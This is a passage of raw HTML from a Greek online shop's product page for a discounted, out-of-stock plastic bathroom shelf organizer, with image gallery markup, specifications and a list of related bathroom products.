class="page-title-inner"><h3 class="entry-title-main"> Bathroom Shelf Organizer</h3><div class="breadcrumbs"></div></div></div><div class="main-content-inner "><div class="main-content"><div class="main-content-inner-full single-product-full"><div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><span><a href="https://hoomy.gr">Αρχική σελίδα</a></span> / <span><a href="https://hoomy.gr/category/bathroom/">ΜΠΑΝΙΟ</a></span> / <span>Bathroom Shelf Organizer</span></nav><div class="woocommerce-notices-wrapper"></div><div id="product-6915" class="has-post-thumbnail product type-product post-6915 status-publish first outofstock product_cat-bathroom sale shipping-taxable purchasable product-type-simple"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-100x100.jpg" data-thumb-alt="Bathroom Shelf Organizer" data-thumb-srcset="https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x.jpg"><img width="600" height="949" src="https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-600x949.jpg" class="wp-post-image" alt="Bathroom Shelf Organizer" data-caption="" data-src="https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x.jpg" data-large_image="https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x.jpg" data-large_image_width="950" data-large_image_height="1502" decoding="async" fetchpriority="high" srcset="https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-600x949.jpg 600w, https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-190x300.jpg 190w, https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-648x1024.jpg 648w, https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x-768x1214.jpg 768w, https://hoomy.gr/wp-content/uploads/2020/10/H23959b10b32a4aa79db217b7a16b7349x.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><span class='onsale'>-25%</span><div data-thumb="https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-100x100.jpg" data-thumb-alt="Bathroom Shelf Organizer - Image 2" data-thumb-srcset="https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex.jpg"><img width="600" height="942" src="https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-600x942.jpg" class="" alt="Bathroom Shelf Organizer - Image 2" data-caption="" data-src="https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex.jpg" data-large_image="https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex.jpg" data-large_image_width="950" data-large_image_height="1492" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-600x942.jpg 600w, https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-191x300.jpg 191w, https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-652x1024.jpg 652w, https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex-768x1206.jpg 768w, https://hoomy.gr/wp-content/uploads/2020/10/H61a9efb7a7da459780a1cc72bff600bex.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-100x100.jpg" data-thumb-alt="Bathroom Shelf Organizer - Image 3" data-thumb-srcset="https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT.jpg"><img width="600" height="912" src="https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-600x912.jpg" class="" alt="Bathroom Shelf Organizer - Image 3" data-caption="" data-src="https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT.jpg" data-large_image="https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT.jpg" data-large_image_width="950" data-large_image_height="1444" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-600x912.jpg 600w, https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-197x300.jpg 197w, https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-674x1024.jpg 674w, https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT-768x1167.jpg 768w, https://hoomy.gr/wp-content/uploads/2020/10/H4954514194e246ba979809c586705f6dT.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-100x100.jpg" data-thumb-alt="Bathroom Shelf Organizer - Image 4" data-thumb-srcset="https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc.jpg"><img width="600" height="992" src="https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-600x992.jpg" class="" alt="Bathroom Shelf Organizer - Image 4" data-caption="" data-src="https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc.jpg" data-large_image="https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc.jpg" data-large_image_width="950" data-large_image_height="1570" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-600x992.jpg 600w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-182x300.jpg 182w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-620x1024.jpg 620w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-768x1269.jpg 768w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc-929x1536.jpg 929w, https://hoomy.gr/wp-content/uploads/2020/10/Hc014b771d5f84d66841e7138fb4c6dddc.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-100x100.jpg" data-thumb-alt="Bathroom Shelf Organizer - Image 5" data-thumb-srcset="https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q.jpg"><img width="600" height="770" src="https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-600x770.jpg" class="" alt="Bathroom Shelf Organizer - Image 5" data-caption="" data-src="https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q.jpg" data-large_image="https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q.jpg" data-large_image_width="950" data-large_image_height="1219" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-600x770.jpg 600w, https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-234x300.jpg 234w, https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-798x1024.jpg 798w, https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q-768x985.jpg 768w, https://hoomy.gr/wp-content/uploads/2020/10/H909357b80d0245318cc0b25660f0d5b7Q.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">Bathroom Shelf Organizer</h1><div class="tmpmela_product_nav_buttons"><span class="previous"> <a href='https://hoomy.gr/product/spice-kitchen-organizer/'>Spice Kitchen Organizer</a></span><span class="next"><a href='https://hoomy.gr/product/sakoules-leukes-40tmx/'>Σακούλες λευκές 40τμχ</a></span></div><p class="price"><del> <span class="screen-reader-text">Original price was: 19.99&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 14.99&euro;.</span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi>7.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p><div class="woocommerce-product-details__short-description"><p><strong>😥 Πάλι ψάχνετε το σαμπουάν σας;</strong></p><p><strong>👉 Ήρθε η στιγμή να οργανώσετε το μπάνιο σας! Το Bathroom Shelf Organizer οργανώνει και διατηρεί τακτοποιημένα και καθαρά τα αντικείμενα που χρησιμοποιείτε στο μπάνιο.</strong></p><p>🧴🧼 Σαμπουάν, αφρόλουτρα, σαπούνια, ξυραφάκια, προϊόντα περιποίησης&#8230; όλα σε ένα σημείο!</p><p><b>👉 Τοποθετείται και καθαρίζεται εύκολα!</b></p><p><b>👉 Διαθέτει δύο ραφάκια (πάνω-κάτω) για περισσότερο χώρο και μεγαλύτερη ευκολία.</b></p><div class="woocommerce-product-details__short-description"><div class="woocommerce-product-details__short-description"><div class="result-header"><div class="starbutton jfk-button-flat jfk-button unstarred" role="button" aria-label="Επισήμανση μετάφρασης με αστέρι" data-tooltip="Επισήμανση μετάφρασης με αστέρι" data-tooltip-align="t,c"><div class="jfk-button-img"><strong>Χαρακτηριστικά:</strong></div></div></div><div class="text-wrap tlid-copy-target"><div class="result-shield-container tlid-copy-target"><span class="tlid-translation translation" lang="el"><span title="">Χρώμα: Λευκό, διαφανές</span><br /> <span title="">Υλικό: Πλαστικό</span></span></div><div>Βάρος: 460 gr</div><div>Μέγεθος: 35 x 35 cm</div></div><div></div><div>Η συσκευασία περιλαμβάνει: <strong>1 x</strong> <strong>Bathroom Shelf Organizer</strong></div><div></div></div></div></div><p class="stock out-of-stock">Εξαντλημένο</p><div class="product_meta"> <span class="posted_in">Κατηγορία: <a href="https://hoomy.gr/category/bathroom/" rel="tag">ΜΠΑΝΙΟ</a></span></div></div><section class="related products"><h2>Σχετικά προϊόντα</h2><ul class="products columns-4"><li class="post-51235 product type-product status-publish has-post-thumbnail product_cat-bathroom first instock sale shipping-taxable purchasable product-type-variable"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/shoes-washer/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2023/05/washer-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shoes Washer" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2023/05/washer-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/05/washer-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/05/washer-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2023/05/washer-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/05/washer-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/05/washer-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2023/05/washer-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2023/05/washer.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2023/05/washer-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shoes Washer" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2023/05/washer-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2023/05/washer-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2023/05/washer-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2023/05/washer-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2023/05/washer-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2023/05/washer-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2023/05/washer-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2023/05/washer.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="600" height="781" src="https://hoomy.gr/wp-content/uploads/2023/05/washer1.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2023/05/washer1.jpg 600w, https://hoomy.gr/wp-content/uploads/2023/05/washer1-230x300.jpg 230w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img width="600" height="781" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20781%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2023/05/washer1.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2023/05/washer1.jpg 600w, https://hoomy.gr/wp-content/uploads/2023/05/washer1-230x300.jpg 230w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/shoes-washer/"><h3
 class="product-name">Shoes Washer</h3></a> <a href="https://hoomy.gr/product/shoes-washer/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51235" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="51235" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Shoes Washer&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Επιλογή">Επιλογή</a> <span id="woocommerce_loop_add_to_cart_link_describedby_51235" class="screen-reader-text"> Αυτό το προϊόν έχει πολλαπλές παραλλαγές. Οι επιλογές μπορούν να επιλεγούν στη σελίδα του προϊόντος </span> <span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>14.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>19.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 14.99&euro; through 19.99&euro;</span></span> <span class='onsale'>-67%</span><div class="product-button-hover"></div></div></div></div></li><li class="post-56355 product type-product status-publish has-post-thumbnail product_cat-bathroom  instock shipping-taxable purchasable product-type-simple"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/%ce%b4%ce%b9%ce%ac%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%cf%85%ce%b4%cf%81%ce%bf%cf%87%ce%bb%cf%89%cf%81%ce%b9%ce%ba%ce%bf%cf%8d-%ce%bf%ce%be%ce%ad%cf%89%cf%82/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Διάλυμμα υδροχλωρικού οξέως" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-300x300.png 300w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-150x150.png 150w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-145x145.png 145w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-50x50.png 50w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-300x300.png" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Διάλυμμα υδροχλωρικού οξέως" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-300x300.png 300w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-150x150.png 150w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-145x145.png 145w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-50x50.png 50w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_3-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="411" height="519" src="https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_4.png" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_4.png 411w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_4-238x300.png 238w" sizes="(max-width: 411px) 100vw, 411px" /></noscript><img width="411" height="519" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20411%20519%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_4.png" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_4.png 411w, https://hoomy.gr/wp-content/uploads/2024/04/Screenshot_4-238x300.png 238w" data-sizes="(max-width: 411px) 100vw, 411px" /></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/%ce%b4%ce%b9%ce%ac%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%cf%85%ce%b4%cf%81%ce%bf%cf%87%ce%bb%cf%89%cf%81%ce%b9%ce%ba%ce%bf%cf%8d-%ce%bf%ce%be%ce%ad%cf%89%cf%82/"><h3
 class="product-name">Διάλυμμα υδροχλωρικού οξέως</h3></a> <a href="/product/bathroom-shelf-organizer/?add-to-cart=56355" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56355" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56355" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Διάλυμμα υδροχλωρικού οξέως&rdquo;" rel="nofollow" data-success_message="&ldquo;Διάλυμμα υδροχλωρικού οξέως&rdquo; has been added to your cart">ΑΓΟΡΑ!</a> <span id="woocommerce_loop_add_to_cart_link_describedby_56355" class="screen-reader-text"> </span> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>2.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi>1.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span><div class="product-button-hover"></div></div></div></div></li><li class="post-28603 product type-product status-publish has-post-thumbnail product_cat-bathroom  outofstock sale shipping-taxable purchasable product-type-simple"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/shelf4you/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shelf4You" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-300x300.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shelf4You" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2021/09/H67e4eaa4645541638f0d75d1a8acd367z.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-300x300.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-300x300.jpg" class="lazyload secondary-image attachment-shop-catalog" alt="" decoding="async" data-srcset="https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-768x768.jpg 768w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-50x50.jpg 50w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-600x600.jpg 600w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u-100x100.jpg 100w, https://hoomy.gr/wp-content/uploads/2021/09/H2345942477154df2ba6718a1bcf12ba3u.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper"> <a href="https://hoomy.gr/product/shelf4you/"><h3
 class="product-name">Shelf4You</h3></a> <a href="https://hoomy.gr/product/shelf4you/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28603" data-quantity="1" class="button product_type_simple" data-product_id="28603" data-product_sku="" aria-label="Διαβάστε περισσότερα για &ldquo;Shelf4You&rdquo;" rel="nofollow" data-success_message="">Διαβάστε περισσότερα</a> <span id="woocommerce_loop_add_to_cart_link_describedby_28603" class="screen-reader-text"> </span> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 59.99&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 23.99&euro;.</span></span> <span class='onsale'>-60%</span><div class="product-button-hover"></div></div></div></div></li><li class="post-26456 product type-product status-publish has-post-thumbnail product_cat-bathroom last outofstock sale shipping-taxable purchasable product-type-simple"><div class="container-inner"><div class="product-block-inner"><div class="image-block"><a href="https://hoomy.gr/product/shower-handy/"> <noscript><img width="300" height="300" src="https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shower Handy" decoding="async" srcset="https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-300x300.jpg 300w, https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-150x150.jpg 150w, https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-145x145.jpg 145w, https://hoomy.gr/wp-content/uploads/2021/08/Hb0dd6c0e875e4af3830543b178ce4d92i-1-50x50.jpg 50w, 